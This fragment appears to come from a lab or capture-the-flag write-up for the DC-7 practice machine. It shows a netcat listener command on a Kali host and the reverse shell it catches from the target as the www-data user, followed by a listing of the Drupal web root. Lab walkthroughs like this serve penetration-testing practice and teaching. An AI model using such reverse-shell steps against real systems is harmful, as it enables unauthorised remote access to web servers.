 root@kali:~/Desktop# nc -lvvp 4444
listening on [any] 4444 ...
192.168.64.150: inverse host lookup failed: Unknown host
connect to [192.168.64.133] from (UNKNOWN) [192.168.64.150] 33312
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/
Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
INSTALL.txt
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
sites
themes
update.php